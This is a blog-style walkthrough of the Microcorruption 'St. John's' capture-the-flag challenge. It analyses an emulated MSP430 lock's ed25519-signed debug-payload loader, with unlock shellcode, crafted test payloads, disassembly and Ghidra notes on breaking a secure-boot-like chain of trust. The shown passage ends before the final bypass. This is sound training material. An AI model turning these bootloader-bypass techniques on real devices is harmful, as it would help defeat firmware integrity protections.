

<file: st-johns.html>
<!DOCTYPE html>
<html><head>
    <title>St. John's — James Every</title>
    <link rel="shortcut icon" type="image/jpg" href="./images/favicon/glider.ico"/>

    <meta charset="utf-8">
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="description"
        content="The writings and projects of James Every." />
    <meta property="og:title" content="About" />
    <meta property="og:url" content="https://jamesevery.com" />
    <meta property="og:description"
        content="The writings and projects of James Every." />
    <meta property="og:type" content="website" />

    <link rel="stylesheet" href="./css/style.min.css" />
    <style type="text/css">

.language-ascii-art {
 display: inline-block;
 font-family: "Lucida Console", Monaco, monospace;
 letter-spacing: -0.2em;
 line-height: 0.8em;
 text-shadow: 0 0 5px rgba(100,100,100,0.5);
}

.language-ascii-noshadows {
 display: inline-block;
 letter-spacing: 0em;
 line-height: 1.16em;
}

    </style>    
</head>

<body>
<div>

<body id="top">
  <header>
    <h1>
	    Binary Russian Roulette: Identifying Leaked Ed25519 Private Keys in Bare Metal Code
    </h1>
	    </h2>
    <p class="author">
      James Every <br />
      Black Friday, 2023
    </p>
  </header>

    <div class="abstract">
      <h2>Abstract</h2>

<p>
      This page is a walkthrough for <a href="https://microcorruption.com/debugger/St.%20John's">St. John's</a>, the second in a <a href="https://research.nccgroup.com/2022/10/31/check-out-our-new-microcorruption-challenges/">recent</a> <a href="https://microcorruption.com/map">series</a> of reverse engineering challenges from the embedded systems division at NCC Group.
      </p>
    </div>

<h2>Executive Summary</h2>
    <p>This write-up, and the two following ones in the series, involve exploiting flaws in glorified secure boot implementations.</p>
    <blockquote>
	    [These] levels will let you discover and exploit some bootloader-based vulnerabilities we have discovered in the past.
	    <cite>— NCC Group</cite>
	    </blockquote>

    <h2>
	    Overview
    </h2>
    <b>First Working Exploit:</b> 0326 UTC, February 14th, 2023
    <br>
    <b>Blockchain Timestamp:</b> 0526 UTC, February 14th, 2023
    <br>
    <b>Pastebin Timestamp:</b>
    <a href="https://pastebin.com/RDdgZe4t">pastebin.com/RDdgZe4t</a>
    <br>
    <b><a href="https://opentimestamps.org">Cryptographic Proof of Existence</a>:</b> <a href="./solutions/st-johns/solution.txt">solution.txt</a> <a href="./solutions/st-johns/solution.txt.ots">solution.txt.ots</a>
    <br>
    <b>Solve Count At Time Of Writing:</b> 53
    <br>
    <b>Solves Per month:</b> 4.14
    <br>
    <b>Reading Time:</b> 14 minutes

    <h5>Rendering Note:</h5>
<p>There is a known issue with Android lacking a true monotype system font, which breaks many of the extended ASCII character set diagrams below. Please view this page on a Chrome or Firefox-based desktop browser to avoid rendering issues.<label for="sn-1" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-1" class="sidenote-toggle" />
<span class="sidenote">
	Ideally on a Linux host.
</span>


    <h2>Background</h2>

    <p>The following is a walkthrough for the second in the new series of Microcorruption challenges. The original CTF-turned-wargame was developed a decade ago by Matasano and centered around a deliberately vulnerable smart lock. The goal for each challenge was simple: write a software exploit to trigger an unlock.</p>

    <p>NCC Group later acquired Matasano. They continued maintaining the wargame and added half a dozen new challenges on October 28<sup>th</sup>, 2022, of which this is one.</p>

    <h2>System Architecture</h2>

    <p>The emulated device runs on the MSP430 instruction set architecture. It uses a 16-bit little-endian processor and has 64 kilobytes of RAM. The <a href="https://microcorruption.com/public/manual.pdf">official manual</a> includes the details, but relevant functionality is summarized below.</p>

    <h3>Interface</h3>
    <p>Several separate windows control the debugger functionality.</p>

    <br>
      <figure>
        <img src="./images/algiers/algiers-gui.png"
          loading="eager" alt="Debugger GUI." />
      </figure>

      <p>A user input prompt like the following is the device's external communication interface.</p>
      <br>
      <figure>
        <img src="./images/algiers/algiers-input-prompt.png"
          loading="eager" alt="Popup triggered by getsn interrupt." />
      </figure>

      <h3>Exploit Development Objective</h3>
      <p>The equivalent of popping a shell on this system is calling interrupt <code>0x7F</code>. On earlier challenges in the series, there is a dedicated function called <code>unlock_door</code> that does this.</p>

      <br>
      <figure>
        <img src="./images/algiers/algiers-unlock-door-function.png"
          loading="eager" alt="The unlock door function." />
      </figure>

      <p>Executing the following shellcode is functionally equivalent to calling the <code>unlock_door</code> function.</p>


      <h5>Disassembly</h5>
      <pre><code>3240 00ff      mov     #0xff00, sr
b012 1000      call    #0x10
</code></pre>

      <h5>Assembly</h5>
<pre><code>324000ffb0121000</code></pre>



      <p>The following message is displayed in the interface when the interrupt is called successfully.</p>

      <br>
      <figure>
        <img src="./images/algiers/algiers-unlock.png"
          loading="eager" alt="Unlock status message." />
      </figure>

<h2>High-Level Analysis</h2>
    <p>This version implements ed25519-based signature verification for any code provided as a debug payload.</p>
    <h3>TPM Based Secure Boot Implementation on x86</h3>

    <p>The debug payload is conceptually similar to a signed bootloader payload, so having context about how secure boot works is helpful. Consider the x86 secure boot implementation for the sake of reference. <a href="https://en.wikipedia.org/wiki/UEFI#SECURE-BOOT">Wikipedia</a> provides a decent overview, but low-level implementation details are left vague. Specific implementations enforce secure boot through several mechanisms, but x86 platforms usually use a <a href="https://en.wikipedia.org/wiki/Trusted_Platform_Module#Platform_integrity">TPM</a>. The following graph explains this process:</p>

    <br>
      <figure>
        <img src="./images/tpm.png"
          loading="eager" alt="TPM based Secure Boot implementation on an x86 PC." />
      </figure>
      <p>A typical hardware TPM is a physical chip on the motherboard that is hardened against relatively sophisticated hardware attacks and connected to the processor via a low-speed bus. The BIOS boot block is located in a ROM chip and is physically impossible to alter via a software attack. This chip contains the first code that runs after turning on the system. As a simplified explanation, the BIOS boot block code will take a cryptographic checksum of the BIOS code (the section executed next) and send the resulting hash to the TPM. If the hash for the BIOS code does not match the one saved in the TPM, it will respond with a message informing the BIOS boot block that it should halt the boot process. This challenge-response protocol prevents attackers from modifying the BIOS code to insert malicious functionality.</p>

<p>The BIOS code executes, provided its checksum is on the TPM's whitelist. It then takes a checksum of the OS bootloader, sends it to the TPM, and the cycle repeats.</p>

<p>Each code block is responsible for taking a checksum of the next one and sending it to the TPM for verification, forming a "chain of trust" that can prove no malicious alteration of the boot code occurred. This process only works if the "root of trust" (i.e., the BIOS boot block) is practically impossible to alter and if there are no firmware vulnerabilities in subsequent stages.</p>

      <br>
      <figure>
        <img src="./images/tpm-note.png"
          loading="eager" alt="TPM based Secure Boot implementation on an x86 PC (with annotation)" />
      </figure>

      <p>A reasonable assumption is that the "debug payload" is somewhat analogous to a kernel, and the goal is to replace it with a malicious version that circumvents the platform integrity checks implemented in the functionality that is analogous to an OS bootloader (the challenge firmware). Alternately, it might be one layer back (i.e., the firmware is similar to a BIOS, and the debug payload is the OS bootloader). Either way, these challenges involve exploiting a vulnerability in the previous stage to break the chain of trust.</p>


<h3>Sample Payload</h3>

    <p>The example payload format is as follows.</p>

<pre><code class="asm">800000063041f23630084d78f18b0ef369693ebdb5eaf1290b3cb4a69815345a0de53b9bb6cc7de3c46159a7af7c91c28a3d3691309822290d9c6482fefc03cbbcff35ce9708
</code></pre>

<h3>Sample Output</h3>
<p>Running the <code>continue</code> command in the debugger with no breakpoints produces the following output at the I/O console.</p>


<pre><code class="asm">Welcome to the secure program loader.
Please enter debug payload.
</code></pre>

<h3>Payload Breakdown</h3>

<p>The first several bytes of the debug payload are similar to Vancouver.</p>

<pre><code><mark>800000063041</mark>f23630084d78f18b0ef369693ebdb5eaf1290b3cb4a69815345a0de53b9bb6cc7de3c46159a7af7c91c28a3d3691309822290d9c6482fefc03cbbcff35ce9708</code></pre>

<h5>Load Address</h5>
<p>The first two bytes are 0x8000 (big-endian). These bytes are identical to the load address from Vancouver, so it is reasonable to assume they serve the same purpose here.</p>

<pre><code><mark>8000</mark>00063041f23630084d78f18b0ef369693ebdb5eaf1290b3cb4a69815345a0de53b9bb6cc7de3c46159a7af7c91c28a3d3691309822290d9c6482fefc03cbbcff35ce9708</code></pre>

<h5>Executable Segment</h5>
<p>Similarly to Vancouver, there is also a distinguishable <code>RET</code> instruction (0x3041), which is likely part of the executable code segment.</p>

<pre><code>80000006<mark>3041</mark>f23630084d78f18b0ef369693ebdb5eaf1290b3cb4a69815345a0de53b9bb6cc7de3c46159a7af7c91c28a3d3691309822290d9c6482fefc03cbbcff35ce9708</code></pre>

<h5>Executable Segment Size</h5>
<p>A low, single-byte value (0x6) precedes the RET instruction—most likely the executable segment size.</p>

<pre><code>800000<mark>06</mark>3041f23630084d78f18b0ef369693ebdb5eaf1290b3cb4a69815345a0de53b9bb6cc7de3c46159a7af7c91c28a3d3691309822290d9c6482fefc03cbbcff35ce9708</code></pre>

<p>This hypothesis is supported by inspecting the following disassembly from the main function.</p>

    <br>
<hr>
      <figure>
        <img src="./images/st-johns-size-parsing.png"
          loading="eager" alt="Load address parsing logic." />
      </figure>
      <hr>

      <p>Aside from the change to the <code>getsn</code> destination address, this is almost identical to the equivalent section from Vancouver. The above code interprets the 0x6 value as a byte rather than a word—exactly how the previous firmware version parsed the size field.</p>

      <h5>Unknown Byte</h5>
<p>There is a null byte of unknown import preceding the size field. It is not immediately apparent what this byte does.</p>

<pre><code>8000<mark>00</mark>063041f23630084d78f18b0ef369693ebdb5eaf1290b3cb4a69815345a0de53b9bb6cc7de3c46159a7af7c91c28a3d3691309822290d9c6482fefc03cbbcff35ce9708</code></pre>


<h5>Signature</h5>
<p>Because the first obvious instruction is a RET, execution does not reach any subsequent code. The implication is that all of the following data is a digital signature.</p>

<pre><code>800000063041<mark>f23630084d78f18b0ef369693ebdb5eaf1290b3cb4a69815345a0de53b9bb6cc7de3c46159a7af7c91c28a3d3691309822290d9c6482fefc03cbbcff35ce9708</mark></code></pre>

<h4>Dynamic Analysis</h4>
<p>Executing the above example payload will print the following message to the console.</p>

<pre><code>Signature valid, executing payload</code></pre>

<p>Breaking at address <code>0x8000</code> shortly after the <code>getsn</code> function call and continuing confirms that execution reaches the <code>RET</code> instruction at address <code>0x8000</code>.</p>

<br>
      <figure>
        <img src="./images/st-johns-execution-reaches-8000.png"
          loading="eager" alt="St. John's main function flow control graph." />
      </figure>

<p>Much like in Vancouver, the sample debug payload will immediately return, and the <code>main</code> function will loop. The inferred payload structure is thus as follows:</p>

<br>
      <table>
        <caption>Parsing Format</caption>
        <thead>
          <tr>
            <th>Load Address</th>
            <th>Unknown</th>
            <th>Size (Bytes)</th>
            <th>Executable code</th>
            <th>Signature</th>
          </tr>
        </thead>
        <tbody>
          <tr>
		  <td><code>8000</code></td>
		  <td><code>00</code></td>
		  <td><code>06</code></td>
		  <td><code>3041 (RET)</code></td>
		  <td><code>f23630084d78f18b0...</code></td>
          </tr>
        </tbody>
      </table>

      <h4>Unintended Instructions</h4>
<p>Interestingly, the executable segment size is too large. This results in four bytes of the signature<label for="sn-1" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-1" class="sidenote-toggle" />
<span class="sidenote">Ascertaining where the executable code ends and the signature begins is difficult because of this error. It becomes obvious why the demarcation is at this offset after understanding how large an ed25519 signature must be.</span>


being copied and appended to the end of the executable code.</p>

<pre><code>8000: 3041 <mark>f236 3008</mark> 0000 0000 0000 0000 0000   0A.60...........
8010: 0000 0000 0000 0000 0000 0000 0000 0000   ................
</code></pre>

<p>This bug could theoretically allow the interpretation of the signature bytes as code. These extra bytes disassemble into the following instructions.</p>
<br>

      <table>
        <caption>Executable Code in Debug Payload</caption>
        <thead>
          <tr>
            <th>Opcode</th>
            <th>Disassembly</th>
          </tr>
        </thead>
        <tbody>
          <tr>
		  <td><code>f236</code></td>
		  <td><code>jge $-0x21a</code></td>
          </tr>
          <tr>
		  <td><code>3008</code></td>
		  <td><code>(Invalid instruction)</code></td>
          </tr>
        </tbody>
      </table>

      <p>This strange behavior is not immediately useful. Using the <code>JGE</code> instruction as a ROP gadget is theoretically possible, but that would first require redirecting the execution flow. Normal execution never reaches that conditional jump because the program executes the <code>RET</code> instruction first.</p>


<h2>Signature Verification Testing</h2>
<p>The first step is to ensure that signature verification works properly and understand which parts of the payload are signed, accomplished by flipping bits in each of the four documented fields.</p>

<h5>Load Address</h5>
<pre><code><mark>90</mark>0000063041f23630084d78f18b0ef369693ebdb5eaf1290b3cb4a69815345a0de53b9bb6cc7de3c46159a7af7c91c28a3d3691309822290d9c6482fefc03cbbcff35ce9708</code></pre>

<h5>Executable Segment Size</h5>
<pre><code>800000<mark>08</mark>3041f23630084d78f18b0ef369693ebdb5eaf1290b3cb4a69815345a0de53b9bb6cc7de3c46159a7af7c91c28a3d3691309822290d9c6482fefc03cbbcff35ce9708</code></pre>

<h5>Executable Segment</h5>
<pre><code>80000006<mark>40</mark>41f23630084d78f18b0ef369693ebdb5eaf1290b3cb4a69815345a0de53b9bb6cc7de3c46159a7af7c91c28a3d3691309822290d9c6482fefc03cbbcff35ce9708</code></pre>

<h5>Signature</h5>
<pre><code>800000063041<mark>ff</mark>3630084d78f18b0ef369693ebdb5eaf1290b3cb4a69815345a0de53b9bb6cc7de3c46159a7af7c91c28a3d3691309822290d9c6482fefc03cbbcff35ce9708</code></pre>

<p>Changing the first byte of the load address, size, executable code, or the signature will fail with the following error.</p> 

<pre><code>Incorrect signature, continuing
Please enter debug payload.
</pre></code>

<p>Based on this, it is reasonable to assume the entire payload is signed and thus unalterable, suggesting that there is either a vulnerability in the ed25519 implementation, a logic flaw that allows for bypassing signature verification, or a memory safety issue that is exploitable using only the signed payload.</p>

<p>The disassembly for the <code>verify_ed25519</code> function is as follows.</p>

<pre><code>4552 &lt;verify_ed25519&gt;
4552:  push	r11
4554:  push	r4
4556:  mov	sp, r4
4558:  add	#0x4, r4
455a:  decd	sp
455c:  clr	-0x6(r4)
4560:  mov	#0xfffa, r11
4564:  add	r4, r11
4566:  push	r11
4568:  push	r12
456a:  push	r13
456c:  push	r14
456e:  push	r15
4570:  <mark>push	#0x33</mark>
4574:  call	#0x4504 &lt;INT&gt;
4578:  mov	-0x6(r4), r15
457c:  add	#0xe, sp
4580:  pop	r4
4582:  pop	r11
4584:  ret
</code></pre>

<p>The code in this function suggests that ed25519 signature verification on this platform uses a custom, undocumented hardware interrupt: <code>0x33</code>. Even if there was a vulnerability in the ed25519 implementation, there is no way to analyze it directly.</p>

<h2>Static Analysis</h2>

<p>The static analysis process can begin after downloading a memory snapshot via the debugger interface, importing the binary into Ghidra, disassembling from the entrypoint at 0x4400, and renaming functions. The following is the Ghidra function graph (flow control) for the <code>main</code> function.</p>

<br>
      <figure>
        <img src="./images/st-johns-flow-control.png"
          loading="eager" alt="St. John's main function flow control graph." />
      </figure>

      <p>The program prints various status messages by calling <code>puts</code>. Examining the string that each conditional block prints allows for conjecture about its purpose.</p>
      <br>
      <table>
        <caption>Defined Strings</caption>
        <thead>
          <tr>
            <th>String Address</th>
            <th>String</th>
	    <th>Address of Conditional Block Containing Referencing Code</th>
          </tr>
        </thead>
        <tbody>
          <tr>
		  <td>4640</td>
		  <td>"Welcome to the secure program loader."</td>
		  <td>443e</td>
          </tr>
          <tr>
		  <td>4666</td>
		  <td>"Please enter debug payload."</td>
		  <td>444a</td>
          </tr>
          <tr>
		  <td>4682</td>
		  <td>"Load address outside allowed range of 0x8000-0xF000"</td>
	          <td>4486</td>
          </tr>
          <tr>
		  <td>46b6</td>
		  <td>"Load address unaligned"</td>
	          <td>4494</td>
          </tr>
          <tr>
		  <td>46cd</td>
		  <td>"Invalid payload length"</td>
	          <td>44aa</td>
          </tr>
          <tr>
		  <td>46e4</td>
		  <td>"Incorrect signature, continuing"</td>
		  <td>44d8</td>
          </tr>
          <tr>
		  <td>4704</td>
		  <td>"Signature valid, executing payload"</td>
		  <td>44e2</td>
          </tr>
        </tbody>
      </table>

      <p>Most of the status messages are early termination conditions for the main loop. It is worth experimentally verifying that all of these work as designed.</p>

      <h5>Input #1</h5>
<pre><code><mark>70</mark>0000063041f23630084d78f18b0ef369693ebdb5eaf1290b3cb4a69815345a0de53b9bb6cc7de3c46159a7af7c91c28a3d3691309822290d9c6482fefc03cbbcff35ce9708</code></pre>

      <h5>Output</h5>
<pre><code>Load address outside allowed range of 0x8000-0xF000</code></pre>

      <h5>Input #2</h5>
<pre><code><mark>f2</mark>0000063041f23630084d78f18b0ef369693ebdb5eaf1290b3cb4a69815345a0de53b9bb6cc7de3c46159a7af7c91c28a3d3691309822290d9c6482fefc03cbbcff35ce9708</code></pre>

      <h5>Output</h5>
<pre><code>Load address outside allowed range of 0x8000-0xF000</code></pre>

      <h5>Input #3</h5>
<pre><code>80<mark>01</mark>00063041f23630084d78f18b0ef369693ebdb5eaf1290b3cb4a69815345a0de53b9bb6cc7de3c46159a7af7c91c28a3d3691309822290d9c6482fefc03cbbcff35ce9708</code></pre>

      <h5>Output</h5>
<pre><code>Load address unaligned</code></pre>

      <h5>Input #4</h5>
<pre><code>800000<mark>01</mark>3041f23630084d78f18b0ef369693ebdb5eaf1290b3cb4a69815345a0de53b9bb6cc7de3c46159a7af7c91c28a3d3691309822290d9c6482fefc03cbbcff35ce9708</code></pre>

      <h5>Output</h5>
<pre><code>Invalid payload length</code></pre>

<p>All of these checks seem to work correctly. It is worth noting that the incorrect size field is due to a conditional jump in block <code>0x449e</code>, which prevents it from being set below six.<label for="sn-3" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-3" class="sidenote-toggle" />
<span class="sidenote">
	Convert the size integer (at address <code>0x44a0</code>) to a signed 16-bit integer in the Ghidra display for easier readability.
</span></p>

<br>
<hr>
      <figure>
        <img src="./images/st-johns-incorrect-size.png"
          loading="eager" alt="Size field check in main function." />
      </figure>
<hr>

<p>Because the code is short (2 bytes), this causes copying of a chunk of the signature along with it. It is also worth noting that the third byte in the payload seems to be completely unused.</p>

<pre><code>8000<mark>00</mark>063041f23630084d78f18b0ef369693ebdb5eaf1290b3cb4a69815345a0de53b9bb6cc7de3c46159a7af7c91c28a3d3691309822290d9c6482fefc03cbbcff35ce9708</code></pre>

<p>Observing the lack of XREFs to that specific memory location confirms this fact.</p>

      <figure>
        <img src="./images/st-johns-unknown-byte-xrefs.png"
          loading="eager" alt="Size field check in main function." />
      </figure>

      <h3>Attack Surface Analysis</h3>

<p>There is no obvious way to bypass the signature verification check. There are only nulls in the <code>0x8000-0xF000</code> range, which seems to rule out memory corruption as a viable option and suggest the existence of a flaw in the logic surrounding the ed25519 implementation. In order to exploit such a flaw, it is necessary to understand the calling convention and parameters for a generic ed25519 signature verification function.<label for="sn-3" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-3" class="sidenote-toggle" />
<span class="sidenote">
 Because this algorithm is somewhat similar to DSA, a naive approach would be to assume the algorithm was misused (i.e., reused nonces were left littered in the firmware). However, this is impossible with ed25519 because it uses a digest of the message as a nonce.
</span>
</p>

<h2>Calling Convention for ed25519</h2>

<p>A good starting point is the Wikipedia article on <a href="https://en.wikipedia.org/wiki/EdDSA#Performance">EdDSA</a>, which has a section devoted to ed25519. It includes basic information about cryptographic key sizes: public keys are 256 bits (32 bytes) long, and signatures are 512 bits (64 bytes) long. The data at the end of the debug payload (after the two-byte <code>RET</code> instruction) is exactly 64 bytes long, which suggests that it is a signature.</p>

